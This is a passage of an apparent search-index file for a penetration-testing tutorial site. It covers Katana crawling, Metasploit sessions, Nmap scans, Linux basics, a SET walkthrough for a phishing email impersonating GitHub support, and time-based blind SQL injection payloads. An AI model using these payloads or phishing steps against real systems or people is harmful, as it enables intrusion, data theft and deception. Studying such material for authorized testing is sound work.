target application, respecting boundaries, and optimizing resource usage. The various scope control options cater to different levels of specificity, from broad domain-level scoping to precise regex-based inclusions and exclusions.\n-field-scope or -fs: Define scope using predefined fields rdn: Root domain and subdomains (default) fqdn: Specific subdomain dn: Domain name keyword -crawl-scope or -cs: Advanced scope control with regex support -crawl-out-scope or -cos: Define URLs to exclude from crawling -no-scope or -ns: Disable default scoping -display-out-scope or -do: Show external URLs found in scoped crawling Crawler Configuration linkThe crawler configuration options in Katana offer extensive customization of the crawling process. These settings allow users to fine-tune the crawler’s behavior, including how deep it should go, whether it should parse JavaScript files, how long it should run, and whether it should attempt to fill forms automatically.\nThis level of configuration ensures that Katana can be adapted to a wide range of scenarios, from quick surface-level scans to deep, thorough crawls of complex web applications.\n-depth or -d: Set crawl depth (default: 3) -js-crawl or -jc: Enable JavaScript file parsing and endpoint discovery -crawl-duration or -ct: Set maximum crawl duration -known-files or -kf: Crawl robots.txt and sitemap.xml -automatic-form-fill or -aff: Enable automatic form filling (experimental) Additional options for proxies, headers, and strategies available Filters linkKatana’s filtering capabilities provide powerful tools for processing and refining the crawler’s output. Users can selectively display or store specific types of information, match or exclude URLs based on extensions or regex patterns, and even define custom fields for extraction.\nThese filtering options are essential for managing the often vast amount of data generated during a crawl, allowing users to focus on the most relevant information for their specific use case.\n-field or -f: Filter output by specific fields (e.g., url, path, fqdn, rdn) Custom fields can be defined using a YAML config file -store-field or -sf: Save filtered information to disk -extension-match or -em: Display only URLs with specific extensions -extension-filter or -ef: Exclude URLs with specific extensions -match-regex or -mr: Filter URLs using regex -filter-regex or -fr: Exclude URLs using regex Rate Limiting linkRate limiting features in Katana are designed to prevent the crawler from overwhelming target servers or triggering anti-bot measures. By controlling the speed and volume of requests, users can ensure their crawling activities remain unobtrusive and respectful of server resources.\nThis is particularly important for maintaining good relationships with target sites and avoiding IP blocks or other defensive measures that could impede the crawling process.\n-delay: Add delay between requests -concurrency or -c: Control simultaneous URL fetches per target -parallelism or -p: Set number of targets to process simultaneously -rate-limit or -rl: Max requests per second -rate-limit-minute or -rlm: Max requests per minute Output Options linkKatana’s output options provide flexibility in how crawl results are presented and stored. From simple text output to structured JSON, and from storing complete HTTP responses to saving specific fields, these options cater to various post-crawl analysis needs.\nThe ability to store detailed response data is particularly valuable for in-depth analysis or for maintaining an audit trail of the crawling process.\n-output or -o: Write results to a file -json or -j: Output in JSON format -store-response or -sr: Save all crawled requests and responses -store-response-dir or -srd: Specify custom directory for stored responses Additional options for coloring, verbosity, and silent mode available Example usecases linkDeep Crawl of a Single-Page Application:\nkatana -u https://example.com -headless -depth 5 -js-crawl -automatic-form-fill -store-response -j -o results.json This command performs a deep crawl of a single-page application, using headless mode to render JavaScript, crawling to a depth of 5, parsing JavaScript files, automatically filling forms, storing all responses, and outputting results in JSON format.\nAfter running this command, you should get the results, and you can check contents of results.json with:\ncat results.json Stealthy Crawl with Rate Limiting and Regex Filtering:\nkatana -u https://example.com -delay 5 -rate-limit 10 -concurrency 2 -match-regex \"admin|config|setup\" -filter-regex \"logout|error\" -no-color -silent -o stealthy_crawl.txt This use case demonstrates a careful crawl of a sensitive site, introducing a 5-second delay between requests, limiting to 10 requests per second with 2 concurrent fetchers, matching URLs containing “admin”, “config”, or “setup”, filtering out URLs with “logout” or “error”, and operating silently without color output.\nScoped Crawl of Multiple Subdomains with Custom Field Extraction:\nkatana -list lists.txt -field-scope fqdn -crawl-duration 30 -field url,path,fqdn -store-field email,phone -extension-match php,html,js -o results.txt This example crawls multiple subdomains from a list, scoping each crawl to the specific subdomain, limiting the crawl duration to 30 minutes, displaying URL, path, and FQDN fields, storing extracted email and phone numbers, and only matching PHP, HTML, and JS files.\nComprehensive Crawl with Custom Scope and Headless Browser:\nkatana -u https://example.com -headless -system-chrome -crawl-scope \"login/,admin/,api/\" -crawl-out-scope \"logout,/public\" -known-files robotstxt,sitemapxml -js-crawl -automatic-form-fill -store-response -j -o comprehensive_crawl.json This example uses a local Chrome installation for headless crawling, defines custom in-scope and out-of-scope areas, includes known files like robots.txt and sitemap.xml, enables JavaScript crawling and form filling, and stores all responses in JSON format.\nLarge-Scale Crawl with Parallelism and Custom Output:\nkatana -list large_site_list.txt -parallelism 20 -depth 3 -field url,path -extension-filter css,png,jpg -store-field key,value -no-scope -display-out-scope -j -o large_scale_crawl.json This use case demonstrates crawling multiple large sites in parallel, limiting depth to 3, displaying only URLs and paths, filtering out common static file extensions, storing parameter keys and values, disabling default scoping to crawl external links, and outputting results in JSON format.\nConclusion linkKatana is a powerful and versatile CLI web crawling tool designed for modern web applications. It offers a range of features that make it suitable for various scenarios, from simple website mapping to complex, in-depth crawls of single-page applications.\nKey strengths of Katana include:\nDual crawling modes (standard and headless) to handle both traditional and JavaScript-heavy websites. Extensive scope control options for precise targeting of crawl areas. Flexible configuration settings to fine-tune crawl behavior. Powerful filtering capabilities for processing and refining output. Rate limiting features to ensure responsible and stealthy crawling. Versatile output options for easy integration with other tools and workflows. These features allow users to perform tasks such as deep crawls of single-page applications, scoped crawls of multiple subdomains, stealthy information gathering, comprehensive security assessments, and large-scale parallel crawls.\nKatana’s ability to handle modern web technologies, combined with its customization options and performance features, makes it a valuable tool for web developers, security researchers, and IT professionals. Whether you’re mapping a website’s structure, looking for potential security vulnerabilities, or gathering data for analysis, Katana provides the flexibility and power to accomplish these tasks efficiently.\n"
            }
        );
    index.add(
            {
                id:  34 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/",
                title: "Linux Basics for Hackers",
                description: "Learn the basics of Linux for hacking and security testing.",
                content: ""
            }
        );
    index.add(
            {
                id:  35 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/managing_sessions\/",
                title: "Managing Sessions in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Managing Sessions in Metasploit linkManaging multiple sessions in Metasploit can be a complex task, especially when dealing with numerous active connections. Effective session management is crucial for streamlined operations during penetration testing. This guide covers the basics of managing sessions, navigating open sessions using search, and killing stale sessions.\nBasics of Session Management linkIn Metasploit, sessions represent ongoing interactions between the attacker and the compromised host. Managing these sessions efficiently ensures smooth operation and better control over the testing environment.\nSessions Command linkThe sessions command in Metasploit provides various options to list, interact with, and manage open sessions. Here are some common usages:\nList all sessions: msf6 \u003e sessions Interact with a specific session: msf6 \u003e sessions -i Session Search linkWhen multiple sessions are open, searching can help you navigate and manage them effectively. The sessions --search command allows you to filter sessions based on specific criteria.\nExample of Searching Sessions linkTo search for sessions with specific IDs:\nmsf6 \u003e sessions --search \"session_id:1 session_id:2\" Output:\nActive sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) Supported Search Keywords linkCurrently, Metasploit supports the following search keywords:\nsession_id session_type last_checkin These keywords can be combined for more refined searches. For instance, to find sessions based on type and check-in time:\nmsf6 \u003e sessions --search \"session_id:1 session_type:meterpreter last_checkin:greater_than:10s last_checkin:less_than:10d5h2m30s\" -v Output:\nActive sessions =============== Session ID: 1 Name: Type: meterpreter windows Info: WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH Tunnel: 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) Via: exploit/multi/handler Encrypted: Yes (AES-256-CBC) UUID: 958f7b976db67d60/x86=1/windows=1/2023-10-19T12:38:05Z CheckIn: 21725s ago @ 2023-10-19 09:26:08 -0500 Registered: No Using last_checkin linkThe last_checkin keyword requires an extra argument specifying whether to filter by greater or lesser time since the last check-in, followed by the time duration.\nExamples: link Greater than 10 seconds: last_checkin:greater_than:10s Less than 10 days, 5 hours, 2 minutes, and 30 seconds: last_checkin:less_than:10d5h2m30s Killing Stale Sessions linkYou can also use the --kill-all flag in conjunction with the --search command to kill sessions matching specific criteria.\nExample of Killing Stale Sessions linkTo kill all meterpreter sessions:\nmsf6 \u003e sessions -K -S \"session_type:meterpreter\" Output:\n[*] Killing matching sessions... Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) 2 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52192 (192.168.2.132) [*] 192.168.2.132 - Meterpreter session 1 closed. [*] 192.168.2.132 - Meterpreter session 2 closed. Conclusion linkEfficient session management in Metasploit is essential for effective penetration testing. By using the sessions command with search and kill options, you can easily navigate and manage multiple sessions. This guide provides a foundational understanding to help you leverage Metasploit’s session management capabilities fully.\n"
            }
        );
    index.add(
            {
                id:  36 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/mass_mailer\/",
                title: "Mass Mailer",
                description: "The Social-Engineer Toolkit (SET) offers a mass mailing feature for conducting phishing attacks. This tool enables both targeted individual phishing and large-scale campaigns targeting multiple recipients at once.\nIn this section, we’ll demonstrate an individual attack, incorporating a malicious link to a cloned website. The process for mass mailing is similar, with the main difference being the use of multiple email addresses instead of just one.\nTo use a Gmail account for this purpose, you’ll need to set up an App password.",
                content: "The Social-Engineer Toolkit (SET) offers a mass mailing feature for conducting phishing attacks. This tool enables both targeted individual phishing and large-scale campaigns targeting multiple recipients at once.\nIn this section, we’ll demonstrate an individual attack, incorporating a malicious link to a cloned website. The process for mass mailing is similar, with the main difference being the use of multiple email addresses instead of just one.\nTo use a Gmail account for this purpose, you’ll need to set up an App password. This allows access to your Google Account from applications that don’t support two-factor authentication. If using your own domain, you’ll require an SMTP open relay. SMTP2GO is a recommended service that offers up to 1,000 free emails.\nLet’s set up a phishing campaign using a Gmail address to send an email containing a malicious link. We’ll impersonate GitHub support and encourage the target to click on a link leading to a cloned website hosted on our server.\nFrom the main menu, choose option one, “Social Engineering Attacks,” then choose option five, “Mass Mailer Attack,” and finally select “E-mail Attack Single Email Address.”\nYou will be asked to input the target and sender email. Let’s walk through each prompt.\nSend email to: This is the email of the target. Next, you can use a Gmail account or one from your server. Your Gmail account: The account you want to send the email from. The FROM NAME the user will see: The from name you want to be displayed. Flag this message(s) as high priority: Whether you want it to be flagged as high priority. Do you want to attach a file: Yes or No Do you want to attach an inline file: Yes or No E-mail Subject: The subject line for the email. Send the message as HTML or plain text: Choose how you want to send the email. Enter the body of the message: Enter the actual email text here. Once you have finished writing the email, type END and hit enter. SET will tell you when it has finished sending the emails. Once the email has been sent, your target should receive it in their inbox.\n"
            }
        );
    index.add(
            {
                id:  37 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/",
                title: "Metasploit",
                description: "Metasploit is a powerful, open-source framework widely used in cybersecurity for penetration testing and developing exploit code. It allows security professionals to identify, exploit, and validate vulnerabilities across various platforms, including web applications, networks, and databases. Metasploit comes with an extensive library of exploit modules, payloads, and auxiliary tools, enabling users to simulate attacks in a controlled environment. This helps organizations assess security gaps before they can be exploited in real-world attacks, making Metasploit a staple for vulnerability assessment and ethical hacking.",
                content: ""
            }
        );
    index.add(
            {
                id:  38 ,
                href: "\/Armur-Tutorials\/docs\/nikto\/",
                title: "Nikto",
                description: "Nikto is a web server scanner designed to detect potential security issues and vulnerabilities in web applications. It performs thorough scans to identify outdated software, misconfigurations, and exploitable files or directories on web servers. Although it lacks stealth capabilities, Nikto is highly effective in providing a comprehensive snapshot of a web server’s security posture. It supports multiple web server protocols and can identify over 6,000 potentially dangerous files and configurations, making it an invaluable tool for initial vulnerability assessments in web application security.",
                content: ""
            }
        );
    index.add(
            {
                id:  39 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/",
                title: "Nmap",
                description: "Nmap, or Network Mapper, is an open-source tool widely used for network discovery and security auditing. It allows security teams to scan large networks to identify hosts, open ports, and services, as well as to detect OS types and device configurations. Nmap's flexibility in executing scans—from simple host discovery to complex scans with scripts—makes it highly adaptable for various network security tasks. Its results provide critical information that security professionals can use to understand network topologies, detect unauthorized devices, and identify potential entry points for attackers.",
                content: ""
            }
        );
    index.add(
            {
                id:  40 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/nmap\/cheat_sheet\/",
                title: "Nmap Cheat-Sheet: Scanning Types, Commands, and NSE Scripts",
                description: "Learn more about the Nmap",
                content: "Nmap (Network Mapper) is a free and open-source tool for network discovery and security auditing. It is widely used by network administrators and penetration testers for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets to determine the available hosts, services, operating systems, and other characteristics of a network.\nTCP/IP Protocols linkNmap operates on various layers of the TCP/IP protocol suite:\nApplication layer: FTP, HTTP, SNMP, BOOTP, DHCP Transport layer: TCP, UDP, ICMP, IGMP Network layer: ARP, IP, RARP Data link layer: SLIP, PPP UDP and TCP link UDP: A connection-less protocol that does not guarantee packet delivery. Suitable for real-time applications like live audio/video. TCP: A connection-oriented protocol that guarantees packet delivery using a three-way handshake. Nmap Scan Types linkSYN Scan linkThe default scan type, which is stealthier than a TCP Connect scan. It sends a SYN packet to the target port and waits for a SYN/ACK response.\nnmap -sS target TCP Connect Scan linkCompletes the TCP handshake, making it noisier but more accurate. Useful when the user does not have administrative privileges.\nnmap -sT target Ping Sweep linkChecks which IP addresses are up by sending ICMP Echo Requests.\nnmap -sn 192.168.1.1/24 UDP Scan linkChecks for open UDP ports by sending UDP packets and analyzing the responses.\nnmap -sU target FIN Scan linkSends a FIN packet to the target port. If a RST packet is received, the port is closed.\nnmap -sF target NULL Scan linkSets all TCP flags to off, which can bypass certain firewalls and packet filters.\nnmap -sN target XMAS Scan linkSets the FIN, PSH, and URG flags, making it more stealthy but less reliable on certain systems.\nnmap -sX target Bounce Scan linkUses an FTP server to “bounce” scan packets to a target, potentially bypassing firewalls.\nnmap -b ftp.server target RPC Scan linkProbes open ports to identify RPC services and their versions.\nnmap -sR target Windows Scan linkExploits anomalies in Windows systems’ TCP/IP stack to identify open ports.\nnmap -sW target Idle Scan linkUses a “zombie” host to perform stealthy scans, hiding the true origin of the scan.\nnmap -sI zombie target Nmap Commands linkBasic Scans link nmap -sn 192.168.1.1/24 # Ping scan nmap scanme.nmap.org # Scan a single host Stealth Scan link nmap -sS scanme.nmap.org Version Scanning link nmap -sV scanme.nmap.org OS Scanning link nmap -O scanme.nmap.org Aggressive Scanning link nmap -A scanme.nmap.org Scanning Multiple Hosts link nmap 192.164.1.1 192.164.0.2 192.164.0.3 # Multiple IPs nmap 192.164.1.* # Wildcard nmap 192.164.0.1,2,3,4 # Comma-separated nmap 192.164.0.0-255 # Range Port Scanning link nmap -p 973 192.164.0.1 # Single port nmap -p T:7777,973 192.164.0.1 # TCP port type nmap -p 76-973 192.164.0.1 # Port range nmap --top-ports 10 scanme.nmap.org # Top 10 ports Scanning from a File link nmap -iL /input_ips.txt Verbosity and Exporting Scan Results link nmap -v scanme.nmap.org # Verbose output nmap -oN output.txt scanme.nmap.org # Normal output nmap -oX output.xml scanme.nmap.org # XML output nmap -oA output scanme.nmap.org # All formats Nmap Help link nmap -h Nmap Scripting Engine (NSE) linkNSE is a powerful tool for writing scripts to automate network tasks. Scripts are written in Lua and can perform various functions like vulnerability detection, exploitation, and reporting.\nUsing NSE Scripts link nmap -sC 192.168.1.1 # Default scripts nmap --script-help=ssl-heartbleed # Help for a script nmap --script=ssl-heartbleed.nse 192.168.1.1 # Specific script nmap --script=smb* 192.168.1.1 # Set of scripts Zenmap linkZenmap is the graphical user interface for Nmap. It is free and open-source, providing visual network mappings and the ability to save and search scans.\nConclusion linkNmap is an essential tool for network discovery and security auditing, with a wide range of features and capabilities. This cheat-sheet provides a quick reference to various scanning types, commands, and NSE scripts, helping you to effectively use Nmap in your network administration and penetration testing tasks.\n"
            }
        );
    index.add(
            {
                id:  41 ,
                href: "\/Armur-Tutorials\/docs\/owasp-zap\/",
                title: "OWASP ZAP",
                description: "OWASP ZAP, or the Zed Attack Proxy, is a powerful open-source tool developed by the Open Web Application Security Project (OWASP) to help identify security vulnerabilities in web applications. It acts as a “man-in-the-middle” proxy, intercepting and modifying requests and responses between the user’s browser and the web server, allowing security professionals to test for vulnerabilities like cross-site scripting (XSS), SQL injection, and other common threats. With an intuitive GUI and robust automation capabilities, OWASP ZAP is popular among both beginners and advanced users for dynamic application security testing (DAST), making it essential in web application security assessments.",
                content: ""
            }
        );
    index.add(
            {
                id:  42 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/",
                title: "Social Engineering Toolkit",
                description: "The Social-Engineer Toolkit (SET) is a framework designed specifically to perform social engineering attacks, helping security professionals understand human-based security risks. SET includes modules for crafting realistic phishing emails, creating malicious payloads, and conducting advanced social engineering tactics, such as website cloning. Often used to educate and train staff on recognizing social engineering attacks, SET provides insights into the human element of security, which is crucial, as users are often the most vulnerable link in an organization’s security chain.",
                content: ""
            }
        );
    index.add(
            {
                id:  43 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/",
                title: "SQLMap",
                description: "SQLMap is an open-source penetration testing tool specifically designed to automate the process of detecting and exploiting SQL injection vulnerabilities in database systems. SQL injection is a critical vulnerability that occurs when an attacker manipulates a website’s database query, potentially gaining unauthorized access to data, modifying data, or even controlling the underlying system. SQLMap simplifies this exploitation by automating both detection and extraction tasks, allowing security professionals to identify and exploit vulnerable databases more efficiently.",
                content: ""
            }
        );
    index.add(
            {
                id:  44 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/text_manipulation\/",
                title: "Text Manipulation",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "In Linux, nearly everything you deal with directly is a file, and most often these will be text files. For instance, all configuration files in Linux are text files. To reconfigure an application, you simply open the configuration file, change the text, save the file, and then restart the application—your reconfiguration is complete. With so many text files, manipulating text becomes crucial in managing Linux and Linux applications. In this chapter, you’ll use several commands and techniques for manipulating text in Linux.\nFor illustrative purposes, I’ll use files from the world’s best network intrusion detection system (NIDS), Snort, which was first developed by Marty Roesch and is now owned by Cisco. NIDSs are commonly used to detect intrusions by hackers, so if you want to be a successful hacker, you must be familiar with the ways NIDSs can deter attacks and the ways you can abuse them to avoid detection.\nNote: If the version of Kali Linux you’re using doesn’t come preinstalled with Snort, you can download the files from the Kali repository by entering:\napt-get install snort Viewing Files linkAs demonstrated in Chapter 1, the most basic text display command is probably cat, but it has its limitations. Use cat to display the Snort config file (snort.conf) found in /etc/snort:\nkali \u003e cat /etc/snort/snort.conf Your screen should now display the entire snort.conf file, which will stream until it comes to the end of the file, and should look something like the following:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: # http://www.snort.org Snort Website --snip-- # event thresholding or suppressions commands... This isn’t the most convenient or practical way to view and work with this file. In the following two sections, I will show you the head and tail commands, which are two methods for displaying just part of a file’s content to more easily view the key content.\nFinding the Head linkIf you just want to view the beginning of a file, you can use the head command. By default, this command displays the first 10 lines of a file. For instance, to show the first 10 lines of snort.conf:\nkali \u003e head /etc/snort/snort.conf The output will be:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: --snip-- # Snort bugs: bugs@snort.org If you want to see more or fewer than the default 10 lines, enter the quantity you want with the dash (-) switch after the call to head and before the filename. For example, to see the first 20 lines of the file:\nkali \u003e head -20 /etc/snort/snort.conf The output will be:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: --snip-- # Options : --enable-gre --enable-mpls --enable-targetbased --enable-ppm --enable-perfprofiling enable-zlib --enable-act live-response --enable-normalizer --enable-reload --enable-react You should see only the first 20 lines of snort.conf displayed in your terminal window.\nFinding the Tail linkThe tail command is similar to the head command, but it’s used to view the last lines of a file. Let’s use it on snort.conf:\nkali \u003e tail /etc/snort/snort.conf The output will be:\n#include $SO_RULE_PATH/smtp.rules #include $SO_RULE_PATH/specific-threats.rules #include $SO_RULE_PATH/web-activex.rules #include $SO_RULE_PATH/web-client.rules #include $SO_RULE_PATH/web-iis.rules #include $SO_RULE_PATH/web-miscp.rules #Event thresholding and suppression commands. Using these commands, you can efficiently manage and view parts of large text files, making text manipulation much easier in Linux.\nHow to use the stat command linkYou use the stat command to obtain detailed information about a file.\nstat The stat command provides information about the file name and extension, permissions, creation time, modification time, last access time, and more.\nNow is a great time to learn about permissions. If you run the commands ls -la or stat, you may see something like this: drwxrwxrwx. Let’s break it down.\nThe read (r) permission allows you to see the contents of a file, the write (w) permission allows you to modify the file, and the execute (x) permission allows you to run it as a process if it is a script or executable.\nThere are 3 classes of users that can access a file: user, group, and others. The root account is another class but is not considered here.\nEach ‘rwx’ set is owned by a permission class. If the space reads a letter, the set has that permission. If it has a dash, they do not have that permission.\nThe ‘d’ at the front represents whether it is a directory or a file. The ‘d’ means it’s a directory, and a dash (-) means it’s a file. Technically, a directory is a special type of file, but that’s a story for another day.\nHow to use the echo command linkYou use the echo command to print out input. Let’s use an example to make things clearer.\necho \"\" You can also use echo with the \u003e operator to write text to files.\nHow to use the grep command linkYou use the grep command to extract specified text from a file using the pipe operator.\ngrep \"\" The command above instructs the computer to print the contents of a file and, using the pipe operator, directs the grep command to use it as input. This process is called piping one command through another and can be done multiple times. The found text is shown in red.\ngrep is commonly used to search for specific text in large files. For example, if you are looking for credentials for a specific user in a file with a lot of text, you could use grep to search for keywords like ‘password’, ‘login’, and other relevant terms.\nHow to use the ‘help’ flag and man pages linkThe ‘help’ flag isn’t necessarily a command but it is a great aid if you are confused about an app or tool. Simply use the following:\n--help This will provide quick, bite-sized information about it. man, on the other hand, gives you all documented information about the app.\nman You may notice that in some cases, -h is used as the short form of the help flag. If it starts with a single dash, that’s the short form. If it starts with two dashes, it’s the long form.\n"
            }
        );
    index.add(
            {
                id:  45 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/time_based_blind_attacks\/",
                title: "Time-Based Blind SQL Injection Attacks",
                description: "Learn more about SQLMap",
                content: "Time-based blind SQL injection attacks are a form of SQL injection where the attacker injects a query that causes a time delay in the database response. By observing the time it takes for the server to respond, the attacker can infer information about the database, even if there is no direct feedback from the database server.\nPurpose of Time-Based SQL Injection linkTime-based techniques are particularly useful for blind and deep blind SQL injection attacks where there is no other way to retrieve information from the database server. By injecting SQL code that induces a time delay, attackers can deduce information based on the time taken for the server to respond.\nInjecting a Time Delay linkTime-based attacks can be used to determine if a vulnerability is present. This is especially useful when facing deep blind SQL injection scenarios. The table below shows how to inject a time delay in various database management systems (DBMS).\nDBMS Function Notes MySQL SLEEP(time) Available since MySQL 5.0. Causes the query to sleep for the specified number of seconds. BENCHMARK(count, expr) Executes the expression a specified number of times, generating a delay. SQL Server WAIT FOR DELAY 'hh:mm:ss' Suspends execution for the specified amount of time. WAIT FOR TIME 'hh:mm:ss' Suspends execution until the system time matches the specified time. Oracle DBMS_LOCK.SLEEP(seconds) Used within PL/SQL blocks to suspend execution. Oracle does not support stacked queries in dynamic SQL. Note: Always identify the DBMS before beginning time-based tests. If none of the delay functions work, use database fingerprinting techniques to determine the DBMS.\nConditional Time Delays linkTime-based attacks can also extract information from the database by integrating the time delay into a conditional statement. This allows attackers to ask yes/no questions and deduce information based on whether the delay is executed or not.\nDBMS Conditional Syntax Notes MySQL IF(condition, when_true, when_false) Used in SQL statements. In stored procedures, use Oracle syntax. SQL Server IF condition THEN when_true ELSE when_false Used in stored procedures or independent stacked queries. Oracle IF condition THEN when_true ELSE when_false END IF Used in PL/SQL blocks. Examples of Time-Based SQL Injection linkMySQL Time-Based Attack linkInjecting a time delay in MySQL is straightforward using SLEEP() or BENCHMARK() functions.\nChecking for Vulnerability:\nSELECT * FROM products WHERE id=1 AND SLEEP(15); Extracting Information: To verify the database version:\nSELECT * FROM products WHERE id=1 AND IF(MID(VERSION(),1,1) = '5', SLEEP(15), 0); SQL Server Time-Based Attack linkSQL Server requires the use of stacked queries to inject time delays.\nChecking for Vulnerability:\nSELECT * FROM products WHERE id=1; WAIT FOR DELAY '00:00:15'; Extracting Information: To check if the user is sa (system administrator):\nSELECT * FROM products WHERE id=1; IF SYSTEM_USER='sa' WAIT FOR DELAY '00:00:15'; Oracle Time-Based Attack linkOracle uses the DBMS_LOCK.SLEEP procedure within PL/SQL blocks.\nInjecting a Delay:\nBEGIN DBMS_LOCK.SLEEP(15); END; For dynamic SQL queries, inject heavy queries to induce a delay, as Oracle does not support stacked queries.\nPros and Cons of Time-Based Attacks linkPros link Minimal impact on logs compared to error-based attacks. Useful in deep blind SQL injection scenarios. Cons link Heavy queries or CPU-intensive functions like MySQL’s BENCHMARK() may alert system administrators. Requires careful calibration of delay length to account for server load and network speed, ensuring accurate results without excessively long testing times. Conclusion linkTime-based blind SQL injection attacks are a valuable technique for identifying and exploiting SQL injection vulnerabilities when other methods are not feasible. By inducing time delays and using conditional statements, attackers can infer critical information about the database, even without direct feedback. Always ensure responsible and ethical use of these techniques, and obtain proper authorization before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  46 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/time_based_blinds_using_heavy_queries\/",
                title: "Time-Based Blind SQL Injection Using Heavy Queries",
                description: "Learn more about SQLMap",
                content: "Overview linkIn some cases, it might be impossible to use time delay functions or procedures for classic time delay injections. In such situations, the best alternative is to simulate a delay using heavy queries, which take a noticeable amount of time to execute. This technique leverages the execution time of complex queries to infer information about the database.\nPrinciple linkThe injected query should rely on system tables, as the attacker usually has no information about user tables. The execution time is prolonged due to the large number of rows returned by the query. The time required to execute these queries can vary significantly based on factors like user permissions, database size, and server performance.\nHeavy Query Steps linkMySQL or SQL Server linkEven though MySQL and SQL Server support functions like SLEEP() to create delays, there might be cases where such functions or characters are blacklisted. In these scenarios, heavy queries can be used.\nHeavy MySQL Query Example:\nSELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C In a test environment, this query might return a large number, taking approximately 10 seconds to execute.\nInjection to Identify Vulnerability:\n1 AND 1\u003e(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C) Resulting Query:\nSELECT * FROM products WHERE id=1 AND 1\u003e(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C) If the server response takes noticeably longer, it indicates the presence of a vulnerability.\nOracle linkFor Oracle databases, heavy queries are often necessary for time-based SQL injections due to the lack of direct delay functions.\nHeavy Oracle Query Example:\nSELECT count(*) FROM all_users A, all_users B, all_users C In a test environment with a small number of users, this query might execute quickly. However, with a larger number of tables in the FROM clause, the execution time increases.\nInjection to Identify Vulnerability:\n1 AND 1\u003c(SELECT count(*) FROM all_users A, all_users B, all_users C) Resulting Query:\nSELECT * FROM products WHERE id=1 AND 1\u003c(SELECT count(*) FROM all_users A, all_users B, all_users C) A significant delay in server response indicates a potential vulnerability.\nAdditional Information linkUsing heavy queries can significantly impact CPU and server resources. Therefore, it’s generally better to use standard time delay techniques that are less CPU-intensive whenever possible.\nQuery Optimization linkDatabase optimizers execute the injected query once, store the results, and reuse the value when evaluating the WHERE clause against each record. This means the heavy query is not executed repeatedly, which is more efficient. However, if the optimizer detects that the WHERE clause is always false, it may skip the query execution altogether. To avoid this, ensure the WHERE clause is verified for at least one record.\nConclusion linkHeavy queries are a viable alternative to time delay functions for time-based blind SQL injection attacks, especially when delay functions are unavailable or blacklisted. By leveraging complex queries that take longer to execute, attackers can infer the presence of vulnerabilities. However, it is important to consider the impact on server resources and optimize the injected queries accordingly. Always ensure ethical use of these techniques and obtain proper authorization before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  47 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/file_permision_using_linux\/",
                title: "Understanding File Permissions in Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "Linux employs a robust system to manage file access control. This system determines who can read, write, and execute any given file. It grants the file owner control over these permissions, allowing them to specify who can access their files. Group permissions can also be configured to manage access for specific user groups.\nViewing File Permissions\nThe ls command with the -l (long listing) option displays detailed information about files, including their permissions. Let’s navigate to the /usr/share/hashcat directory and use ls -l to examine file permissions there:\nkali \u003e cd /usr/share/hashcat kali \u003e ls -l Each line represents a file or directory entry, providing details like:\nFile type: A leading d indicates a directory, while - represents a regular file. Permissions: This section defines read (r), write (w), and execute (x) permissions for three categories: owner, group, and others. Number of links: The number of hard links pointing to the file. Owner: The username of the file owner. Group: The group name associated with the file. Size: The file size in bytes. Last modification time: The date and time the file was last modified. Filename: The name of the file. Understanding Permission Notation\nThe permissions section consists of three sets of characters: rwx. Each set applies to a specific user category:\nOwner: The first set represents the owner’s permissions. Group: The second set represents the group’s permissions. Others: The third set represents permissions for all other users. A - in a permission slot indicates the absence of that permission (e.g., no execute permission).\nExample: Analyzing Permissions\nLet’s examine the permissions for the hashcat rules directory:\n-rw-r--r-- Owner: Read (r) and write (w) permissions, but no execute (x) permission. Group: Read (r) permission only, no write or execute permissions. Others: Read (r) permission only, no write or execute permissions. Changing File Permissions\nThe chmod (change mode) command allows modifying file permissions, provided you have root privileges or are the file owner. Permissions are represented numerically in the operating system.\nPermissions as Binary Equivalents: Each permission (read, write, execute) translates to a binary value: Read (r): 4 Write (w): 2 Execute (x): 1 Adding these values determines the numerical permission representation. For example, all permissions enabled (rwx) translates to 4 + 2 + 1 = 7.\nChanging Permissions with Numbers: To give the group write permission to the hashcat combinator.rule file (assuming its current permissions are rw-r--r-- which translates to 644), you would use: kali \u003e chmod 664 combinator.rule This command grants the owner read and write (4 + 2 = 6), the group read and write (4 + 2 = 6), and everyone else read-only (4) permissions.\nAlternative: Using UGO Syntax\nAnother method for changing permissions involves the UGO syntax:\nUGO: Stands for User 